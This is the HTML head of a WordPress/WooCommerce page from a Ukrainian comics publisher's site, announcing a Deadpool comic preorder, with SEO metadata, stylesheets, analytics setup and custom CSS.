

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fireclaw.com.ua/deadpool-preorder-now/
body_size: 223689
content:
<html lang="en-US">
<head>
    <meta name="google-site-verification" content="https://fireclaw.com.ua/google6896509b45b89403.html" />
<link rel="icon" href="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/img/Favicon.png" />

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=0.86, maximum-scale=5.0, minimum-scale=0.86">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" rel="stylesheet" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://fireclaw.com.ua/xmlrpc.php">
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Дедпул. Передзамовлення. Зараз. - Fireclaw Ukraine Комікси Українською</title>
	<meta name="description" content="Хто це? Та це ж Дедпул власною персоною на сторінках коміксів! Швидше роби передзамовлення і хапай свіженький примірник першим :)" />
	<link rel="canonical" href="https://fireclaw.com.ua/deadpool-preorder-now/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Дедпул. Передзамовлення. Зараз. - Fireclaw Ukraine Комікси Українською" />
	<meta property="og:description" content="Хто це? Та це ж Дедпул власною персоною на сторінках коміксів! Швидше роби передзамовлення і хапай свіженький примірник першим :)" />
	<meta property="og:url" content="https://fireclaw.com.ua/deadpool-preorder-now/" />
	<meta property="og:site_name" content="Fireclaw Ukraine" />
	<meta property="article:publisher" content="https://www.facebook.com/fireclawukraine/" />
	<meta property="article:published_time" content="2018-09-05T11:24:29+00:00" />
	<meta property="article:modified_time" content="2025-09-05T10:41:56+00:00" />
	<meta property="og:image" content="https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fireclaw Publishing" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@FireclawUkraine" />
	<meta name="twitter:site" content="@FireclawUkraine" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fireclaw Publishing" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fireclaw.com.ua/deadpool-preorder-now/#article","isPartOf":{"@id":"https://fireclaw.com.ua/deadpool-preorder-now/"},"author":{"name":"Fireclaw Publishing","@id":"https://fireclaw.com.ua/#/schema/person/945ee4773571117af4221c87d5dfe14b"},"headline":"Дедпул. Передзамовлення. Зараз.","datePublished":"2018-09-05T11:24:29+00:00","dateModified":"2025-09-05T10:41:56+00:00","mainEntityOfPage":{"@id":"https://fireclaw.com.ua/deadpool-preorder-now/"},"wordCount":160,"commentCount":0,"publisher":{"@id":"https://fireclaw.com.ua/#organization"},"image":{"@id":"https://fireclaw.com.ua/deadpool-preorder-now/#primaryimage"},"thumbnailUrl":"https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_.jpg","articleSection":["Articles","Комікси","Новини"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fireclaw.com.ua/deadpool-preorder-now/#respond"]}]},{"@type":"WebPage","@id":"https://fireclaw.com.ua/deadpool-preorder-now/","url":"https://fireclaw.com.ua/deadpool-preorder-now/","name":"Дедпул. Передзамовлення. Зараз. - Fireclaw Ukraine Комікси Українською","isPartOf":{"@id":"https://fireclaw.com.ua/#website"},"primaryImageOfPage":{"@id":"https://fireclaw.com.ua/deadpool-preorder-now/#primaryimage"},"image":{"@id":"https://fireclaw.com.ua/deadpool-preorder-now/#primaryimage"},"thumbnailUrl":"https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_.jpg","datePublished":"2018-09-05T11:24:29+00:00","dateModified":"2025-09-05T10:41:56+00:00","description":"Хто це? Та це ж Дедпул власною персоною на сторінках коміксів! Швидше роби передзамовлення і хапай свіженький примірник першим :)","breadcrumb":{"@id":"https://fireclaw.com.ua/deadpool-preorder-now/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fireclaw.com.ua/deadpool-preorder-now/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fireclaw.com.ua/deadpool-preorder-now/#primaryimage","url":"https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_.jpg","contentUrl":"https://fireclaw.com.ua/wp-content/uploads/2018/09/blog_image_deadpool_.jpg","width":900,"height":500,"caption":"Дедпул"},{"@type":"BreadcrumbList","@id":"https://fireclaw.com.ua/deadpool-preorder-now/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fireclaw.com.ua/"},{"@type":"ListItem","position":2,"name":"Дедпул. Передзамовлення. Зараз."}]},{"@type":"WebSite","@id":"https://fireclaw.com.ua/#website","url":"https://fireclaw.com.ua/","name":"Fireclaw Ukraine","description":"Українське видавництво коміксів","publisher":{"@id":"https://fireclaw.com.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fireclaw.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fireclaw.com.ua/#organization","name":"Fireclaw Ukraine","url":"https://fireclaw.com.ua/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fireclaw.com.ua/#/schema/logo/image/","url":"","contentUrl":"","caption":"Fireclaw Ukraine"},"image":{"@id":"https://fireclaw.com.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fireclawukraine/","https://x.com/FireclawUkraine","https://www.instagram.com/fireclawukraine/","https://uk.wikipedia.org/wiki/Fireclaw"]},{"@type":"Person","@id":"https://fireclaw.com.ua/#/schema/person/945ee4773571117af4221c87d5dfe14b","name":"Fireclaw Publishing","url":"https://fireclaw.com.ua/author/fireclaw-publishing/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Fireclaw Ukraine &raquo; Feed" href="https://fireclaw.com.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fireclaw Ukraine &raquo; Comments Feed" href="https://fireclaw.com.ua/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fireclaw.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffireclaw.com.ua%2Fdeadpool-preorder-now%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fireclaw.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffireclaw.com.ua%2Fdeadpool-preorder-now%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://fireclaw.com.ua/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://fireclaw.com.ua/wp-content/themes/bootscore-main/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootscore-style-css' href='https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/style.css?ver=202206070625' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fireclaw.com.ua/wp-content/themes/bootscore-main/css/lib/fontawesome.min.css?ver=202206070625' type='text/css' media='all' />
<link rel='stylesheet' id='fireclaw-pagination-css-css' href='https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/css/pagination.css?ver=1769168634' type='text/css' media='' />
<link rel='stylesheet' id='fireclaw-front-css-css' href='https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/css/fireclaw.css?ver=1769168634' type='text/css' media='' />
<link rel='stylesheet' id='fireclaw-tagify-css-css' href='https://fireclaw.com.ua/wp-content/themes/bootcommerce-5-child/css/tagify.css?ver=1769168634' type='text/css' media='' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-8XF4C1GDZN", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0412 \u043a\u043e\u0448\u0438\u043a","cart_url":"https://fireclaw.com.ua/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fireclaw.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fireclaw.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fireclaw.com.ua/wp-json/wp/v2/posts/14466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fireclaw.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://fireclaw.com.ua/?p=14466' />
        <script>
          window.WCUS_APP_STATE = [];
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://fireclaw.com.ua/wp-content/uploads/2020/05/cropped-fireclaw-logo-ua-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fireclaw.com.ua/wp-content/uploads/2020/05/cropped-fireclaw-logo-ua-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fireclaw.com.ua/wp-content/uploads/2020/05/cropped-fireclaw-logo-ua-180x180.png" />
<meta name="msapplication-TileImage" content="https://fireclaw.com.ua/wp-content/uploads/2020/05/cropped-fireclaw-logo-ua-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media  (min-width: 576px) and (max-width: 991.98px)
{
	body .header .navbar-nav .nav-link, body .navbar-brand
	{
		font-size: 1rem !important;
	}
	body .header .nav-link
	{
	    margin-right: 0.7rem !important;
	}
	body .guestsearch
	{
		margin-top: 12px;
	}
}

@media (max-width: 1199.98px)
{
	.caertcount
{
	top: -5px;
}
}
.shop-icon
{
	position: relative;
}
body .flex-control-nav 
{
	margin-top: 30px !important;
    gap: 9px;
    display: flex;
    -webkit-box-pack: justify;
}
body .woocommerce-product-gallery
{
	width: 100% !important;
	float: none !important;
}
#customquanity
{
	border: 0px !important;
	width: 90%;
}
